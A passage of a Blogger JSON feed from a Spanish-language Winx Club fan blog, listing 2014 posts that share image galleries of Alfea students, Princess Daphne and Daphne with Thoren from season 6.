All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8lSqgUwXfGrYHPdCmQ0YYJiNLjBmS20lIIKixzHy1AkQqi5uQgiNsA8nsLK_dTyyaEWnohsVhnqRd8_2OZkhCUhGKXJGMzGu0jW-ItPnI8FEmqkjZLS5oV3l_gOboNsC8Ov11F8IZtv0\/s72-c\/guest24.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3110377212335127891"},"published":{"$t":"2014-03-13T18:30:00.000+01:00"},"updated":{"$t":"2014-03-13T18:30:00.896+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Imágenes de alumnas de Alfea!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnY7UX1aAbChWeMKIjskJzsm06iJL1P0Cva6VmcVofgTG9pODWqEuJmz0En4yj4JZGgXwodOL-qQI8fCgket4_z2YGNSKfMu6E-rZ0vDQmW0qi9L9_6K9vMLR2hYp9npI3_9wTKOsLBnk\/s1600\/GOny1zLF5QY.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnY7UX1aAbChWeMKIjskJzsm06iJL1P0Cva6VmcVofgTG9pODWqEuJmz0En4yj4JZGgXwodOL-qQI8fCgket4_z2YGNSKfMu6E-rZ0vDQmW0qi9L9_6K9vMLR2hYp9npI3_9wTKOsLBnk\/s1600\/GOny1zLF5QY.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisG7cRvIKvJ3m8Zo0ynj_FTMh2Hb8PsNma8DBlC81nLWiBcu7mzXlCux9jbJ8ZibM5AxnEcwwjW4_uGhSCIrbYl8vyOMQdyXgE6Q9CEH3q_D43KjYoBujCOCAQWD5tWCmzOt2RaegpBEo\/s1600\/IHeesDWLTY4.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisG7cRvIKvJ3m8Zo0ynj_FTMh2Hb8PsNma8DBlC81nLWiBcu7mzXlCux9jbJ8ZibM5AxnEcwwjW4_uGhSCIrbYl8vyOMQdyXgE6Q9CEH3q_D43KjYoBujCOCAQWD5tWCmzOt2RaegpBEo\/s1600\/IHeesDWLTY4.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TY_jjiV8S10ZLcA9cDt4brikrPzM_N24PO0UgwINN8PlEI3jpBqtDgu3FntOlyO1XRQZWt9Vh1xnP2otYwxLU-H1Yx7YJzXDn2A-KWWyc2WIIZP5Wt7HDjDAsqRAxCFcggmBWJ3bCZk\/s1600\/lizagl2bS4o.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TY_jjiV8S10ZLcA9cDt4brikrPzM_N24PO0UgwINN8PlEI3jpBqtDgu3FntOlyO1XRQZWt9Vh1xnP2otYwxLU-H1Yx7YJzXDn2A-KWWyc2WIIZP5Wt7HDjDAsqRAxCFcggmBWJ3bCZk\/s1600\/lizagl2bS4o.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkZYigL6IQ83bVDLHwm-pXAB5C12SZrDZSJQGTM6S_UaQTG2-YWnIiqB27hTVwT-cy6zcuOxSEwSBdmGk0h_5tzTtSVAA8V00KdB32S32hdC3pMyfGeUwRwoZ6CRLwtV7dAwpxtKfaDgQ\/s1600\/w8EUTtKaroI.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkZYigL6IQ83bVDLHwm-pXAB5C12SZrDZSJQGTM6S_UaQTG2-YWnIiqB27hTVwT-cy6zcuOxSEwSBdmGk0h_5tzTtSVAA8V00KdB32S32hdC3pMyfGeUwRwoZ6CRLwtV7dAwpxtKfaDgQ\/s1600\/w8EUTtKaroI.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTt1anBWEMExV6QUClsimKQi6qpd7b8znPHj_nOjfiBYa4zZeqGzkxP54SARr6oZawI4GqI9lFcYJpF5jCDc7BMzlKoX_dxWLiGI31XBWqqoFuqctKj_mp943bDPD0ASIh251xuuwFCoU\/s1600\/Y3Re28M7fTQ.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTt1anBWEMExV6QUClsimKQi6qpd7b8znPHj_nOjfiBYa4zZeqGzkxP54SARr6oZawI4GqI9lFcYJpF5jCDc7BMzlKoX_dxWLiGI31XBWqqoFuqctKj_mp943bDPD0ASIh251xuuwFCoU\/s1600\/Y3Re28M7fTQ.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0V2rqkWW4J2jBNWAXtu9l0-EsHgfzq9Oy6-ibeolQbM-NDO-JVvXHqKZXiQttJD81jToG6ZE1w2dr9Y_cQEiv5iQszoFru3bUp5z2F-9uVidlfzshx1KNu8SAC1tWgyZZXhr2etxk88\/s1600\/YRQTIb0KVz4.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0V2rqkWW4J2jBNWAXtu9l0-EsHgfzq9Oy6-ibeolQbM-NDO-JVvXHqKZXiQttJD81jToG6ZE1w2dr9Y_cQEiv5iQszoFru3bUp5z2F-9uVidlfzshx1KNu8SAC1tWgyZZXhr2etxk88\/s1600\/YRQTIb0KVz4.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a vk\/thewinxclub\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-nbiAnCDxCj8%2FUyG0E3nr2UI%2FAAAAAAABS9Y%2FzVcGjQlNdvk%2Fs1600%2FY3Re28M7fTQ.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTt1anBWEMExV6QUClsimKQi6qpd7b8znPHj_nOjfiBYa4zZeqGzkxP54SARr6oZawI4GqI9lFcYJpF5jCDc7BMzlKoX_dxWLiGI31XBWqqoFuqctKj_mp943bDPD0ASIh251xuuwFCoU\/s1600\/Y3Re28M7fTQ.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-dvhqBGOjZeY%2FUyG0Ektl9OI%2FAAAAAAABS9U%2FZp10wwaMz7A%2Fs1600%2FGOny1zLF5QY.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnY7UX1aAbChWeMKIjskJzsm06iJL1P0Cva6VmcVofgTG9pODWqEuJmz0En4yj4JZGgXwodOL-qQI8fCgket4_z2YGNSKfMu6E-rZ0vDQmW0qi9L9_6K9vMLR2hYp9npI3_9wTKOsLBnk\/s1600\/GOny1zLF5QY.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-IIq9OoxQcRQ%2FUyG0FvAQwQI%2FAAAAAAABS9w%2FWOYC_CXKh6o%2Fs1600%2Flizagl2bS4o.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TY_jjiV8S10ZLcA9cDt4brikrPzM_N24PO0UgwINN8PlEI3jpBqtDgu3FntOlyO1XRQZWt9Vh1xnP2otYwxLU-H1Yx7YJzXDn2A-KWWyc2WIIZP5Wt7HDjDAsqRAxCFcggmBWJ3bCZk\/s1600\/lizagl2bS4o.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-kSbIvw0EZIY%2FUyG0E47fpLI%2FAAAAAAABS9c%2FSWY1bBIiqxM%2Fs1600%2FIHeesDWLTY4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisG7cRvIKvJ3m8Zo0ynj_FTMh2Hb8PsNma8DBlC81nLWiBcu7mzXlCux9jbJ8ZibM5AxnEcwwjW4_uGhSCIrbYl8vyOMQdyXgE6Q9CEH3q_D43KjYoBujCOCAQWD5tWCmzOt2RaegpBEo\/s1600\/IHeesDWLTY4.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-orkQCHkgL80%2FUyG0FRsCX6I%2FAAAAAAABS94%2FZXjB8jPTtzM%2Fs1600%2FYRQTIb0KVz4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0V2rqkWW4J2jBNWAXtu9l0-EsHgfzq9Oy6-ibeolQbM-NDO-JVvXHqKZXiQttJD81jToG6ZE1w2dr9Y_cQEiv5iQszoFru3bUp5z2F-9uVidlfzshx1KNu8SAC1tWgyZZXhr2etxk88\/s1600\/YRQTIb0KVz4.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-gGSmnOcY7EU%2FUyG0FnIK1dI%2FAAAAAAABS9s%2FBTLZYsyzJQI%2Fs1600%2Fw8EUTtKaroI.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkZYigL6IQ83bVDLHwm-pXAB5C12SZrDZSJQGTM6S_UaQTG2-YWnIiqB27hTVwT-cy6zcuOxSEwSBdmGk0h_5tzTtSVAA8V00KdB32S32hdC3pMyfGeUwRwoZ6CRLwtV7dAwpxtKfaDgQ\/s1600\/w8EUTtKaroI.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3110377212335127891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3110377212335127891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/03\/imagenes-de-alumnas-de-alfea.html","title":"¡Imágenes de alumnas de Alfea!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnY7UX1aAbChWeMKIjskJzsm06iJL1P0Cva6VmcVofgTG9pODWqEuJmz0En4yj4JZGgXwodOL-qQI8fCgket4_z2YGNSKfMu6E-rZ0vDQmW0qi9L9_6K9vMLR2hYp9npI3_9wTKOsLBnk\/s72-c\/GOny1zLF5QY.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-9185311983612477635"},"published":{"$t":"2014-02-26T18:00:00.000+01:00"},"updated":{"$t":"2014-02-26T18:00:01.185+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daphne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Nueva imagen de Daphne princesa 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvK3fCU-7o_p0a5cUyy5U-fJKO3eaePhhMIafxVXMnvgjcqAdt9ee2EHZkC-Dm5bzGt_HwYeK6KLRFEZ03wEYj8xA74FbtaeJtdt-Vt7H3evbr4s7O4moBh-CHFK7YZy9mVkRjQBKbWL0\/s1600\/Daphneprincess.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvK3fCU-7o_p0a5cUyy5U-fJKO3eaePhhMIafxVXMnvgjcqAdt9ee2EHZkC-Dm5bzGt_HwYeK6KLRFEZ03wEYj8xA74FbtaeJtdt-Vt7H3evbr4s7O4moBh-CHFK7YZy9mVkRjQBKbWL0\/s1600\/Daphneprincess.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9185311983612477635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9185311983612477635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/02\/nueva-imagen-de-daphne-princesa-6.html","title":"¡Nueva imagen de Daphne princesa 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvK3fCU-7o_p0a5cUyy5U-fJKO3eaePhhMIafxVXMnvgjcqAdt9ee2EHZkC-Dm5bzGt_HwYeK6KLRFEZ03wEYj8xA74FbtaeJtdt-Vt7H3evbr4s7O4moBh-CHFK7YZy9mVkRjQBKbWL0\/s72-c\/Daphneprincess.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4872241347708213627"},"published":{"$t":"2014-02-03T19:06:00.001+01:00"},"updated":{"$t":"2014-02-03T19:06:26.789+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daphne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE\/s1600\/6+Vortex+of+Flames+13009.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE\/s1600\/6+Vortex+of+Flames+13009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheGTuW3NszNtXA2kFDZhMUVIcPbasNmm53kTEVAeYHr2BVbn9ItrJ_6lCUN5QP3ILObacuK3sQArRM-ZyHDFxPlCvVDPwza4Anbfin8g3Q13a1NsP0ntLvG5aw2Kxa8x74Hz7HidhdqE\/s1600\/6+Vortex+of+Flames+15066.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheGTuW3NszNtXA2kFDZhMUVIcPbasNmm53kTEVAeYHr2BVbn9ItrJ_6lCUN5QP3ILObacuK3sQArRM-ZyHDFxPlCvVDPwza4Anbfin8g3Q13a1NsP0ntLvG5aw2Kxa8x74Hz7HidhdqE\/s1600\/6+Vortex+of+Flames+15066.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgPdUT0_p62G38Rj-LDYY978KoUhOIg6gtRw161q4vFGvz-3Zp-BlPVTfZEmTGEieFBB1rtjw8StUS-En-sDb55pgEuzrVu7gbYATd9WxAB0iEqjtp7tL20oP_wM74PJGH00NgY06mNI\/s1600\/6+Vortex+of+Flames+38513.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgPdUT0_p62G38Rj-LDYY978KoUhOIg6gtRw161q4vFGvz-3Zp-BlPVTfZEmTGEieFBB1rtjw8StUS-En-sDb55pgEuzrVu7gbYATd9WxAB0iEqjtp7tL20oP_wM74PJGH00NgY06mNI\/s1600\/6+Vortex+of+Flames+38513.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9svZGJDIUTCMU6bUdVzVz9kBEFSCMcNnY1FgAD7IXtWi3Xxr7-hlOBQ6gG1i9XTwv_YwRSTaFhuJAO7SzZNM0WMahQGy1JV8je_Wr95V_A364jDnJ3SY5llvCV15Xsd8l5NC8k7WZxtk\/s1600\/6+Vortex+of+Flames+38587.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9svZGJDIUTCMU6bUdVzVz9kBEFSCMcNnY1FgAD7IXtWi3Xxr7-hlOBQ6gG1i9XTwv_YwRSTaFhuJAO7SzZNM0WMahQGy1JV8je_Wr95V_A364jDnJ3SY5llvCV15Xsd8l5NC8k7WZxtk\/s1600\/6+Vortex+of+Flames+38587.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YCCxn6WbYbzS8A4nuokY_uLwYgU2_fuAuI4C6biSP9N44hLhshyphenhyphen8dA5HkpRcLR4Oh6MBQPnVY8Vi444TgUxj06kiOt6yuAVJmc0WQW1coyo3EsgMwk7dzpzsZca29Tl4KB-HL-hT19Q\/s1600\/6+Vortex+of+Flames+38588.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YCCxn6WbYbzS8A4nuokY_uLwYgU2_fuAuI4C6biSP9N44hLhshyphenhyphen8dA5HkpRcLR4Oh6MBQPnVY8Vi444TgUxj06kiOt6yuAVJmc0WQW1coyo3EsgMwk7dzpzsZca29Tl4KB-HL-hT19Q\/s1600\/6+Vortex+of+Flames+38588.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi56v-AGrlJsXQ9602ajGGhpmDdi-njBPGK4p558m4P8lK-C2LXaeZIXjZ0n3IhPlXY3CHTq-QiK_HGwav8lHMwB7VPjAdJr8LEX2sTV5rsPZpaqTzTUvYir56oeF8DmIVlrJiIfV3HIWw\/s1600\/6+Vortex+of+Flames+38652.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi56v-AGrlJsXQ9602ajGGhpmDdi-njBPGK4p558m4P8lK-C2LXaeZIXjZ0n3IhPlXY3CHTq-QiK_HGwav8lHMwB7VPjAdJr8LEX2sTV5rsPZpaqTzTUvYir56oeF8DmIVlrJiIfV3HIWw\/s1600\/6+Vortex+of+Flames+38652.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzfH7LStZfXGCQX8yCrnCI9TDh73JvRRrYImhYTlkmKnnOo9o3kWWEh2ovsCPdttCmFltF28bCVc3KyLaHM22hed2q3b9bDqnjXlawjFJF0I7wh2PTRiZUIDBak4BMInVFUYek15tqcg\/s1600\/6+Vortex+of+Flames+38948.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzfH7LStZfXGCQX8yCrnCI9TDh73JvRRrYImhYTlkmKnnOo9o3kWWEh2ovsCPdttCmFltF28bCVc3KyLaHM22hed2q3b9bDqnjXlawjFJF0I7wh2PTRiZUIDBak4BMInVFUYek15tqcg\/s1600\/6+Vortex+of+Flames+38948.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqS9eBia3466sFg4NefOznJqsbeeFlOpqElCbcxTz68jKIMCBgMHYEqA-seeRFOM68i84dZPfnwpgLRmVWSW1XrHsbGWlHCzdnvUKWEkN5390W0SXS6ZJoeFRgYXBceAKTharrXtTiQg\/s1600\/6+Vortex+of+Flames+38999.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqS9eBia3466sFg4NefOznJqsbeeFlOpqElCbcxTz68jKIMCBgMHYEqA-seeRFOM68i84dZPfnwpgLRmVWSW1XrHsbGWlHCzdnvUKWEkN5390W0SXS6ZJoeFRgYXBceAKTharrXtTiQg\/s1600\/6+Vortex+of+Flames+38999.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeO0AFmXcqYx9n2DJo2xB2ldGOFWYXX9fPH6rLsptJc7J7VYhCoUADEdzh2AgEDubObxvUjOEBBr_qkIitRzztFRf-MSNOFE2En69uG5vwKz36o7WsvMK-tYlkDjxkB0SrPv6c5Re3TUU\/s1600\/6+Vortex+of+Flames+39117.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeO0AFmXcqYx9n2DJo2xB2ldGOFWYXX9fPH6rLsptJc7J7VYhCoUADEdzh2AgEDubObxvUjOEBBr_qkIitRzztFRf-MSNOFE2En69uG5vwKz36o7WsvMK-tYlkDjxkB0SrPv6c5Re3TUU\/s1600\/6+Vortex+of+Flames+39117.jpg\" height=\"223\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ICTB-kA7vRA%2FUu_aAIMZehI%2FAAAAAAABQXU%2FuIGJDMEWtpk%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13009.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE\/s1600\/6+Vortex+of+Flames+13009.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-A_VgbBb1IQ4%2FUu_Z_v_ihrI%2FAAAAAAABQXM%2FdumR1S8azR4%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B15066.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheGTuW3NszNtXA2kFDZhMUVIcPbasNmm53kTEVAeYHr2BVbn9ItrJ_6lCUN5QP3ILObacuK3sQArRM-ZyHDFxPlCvVDPwza4Anbfin8g3Q13a1NsP0ntLvG5aw2Kxa8x74Hz7HidhdqE\/s1600\/6+Vortex+of+Flames+15066.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-R1Jlk8rS1H8%2FUu_aD9j8D6I%2FAAAAAAABQYA%2F0EdHEvGGlPY%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38948.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzfH7LStZfXGCQX8yCrnCI9TDh73JvRRrYImhYTlkmKnnOo9o3kWWEh2ovsCPdttCmFltF28bCVc3KyLaHM22hed2q3b9bDqnjXlawjFJF0I7wh2PTRiZUIDBak4BMInVFUYek15tqcg\/s1600\/6+Vortex+of+Flames+38948.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-aq6FmV83pno%2FUu_aCA10MpI%2FAAAAAAABQXo%2FKSvCM_tAghU%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38652.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 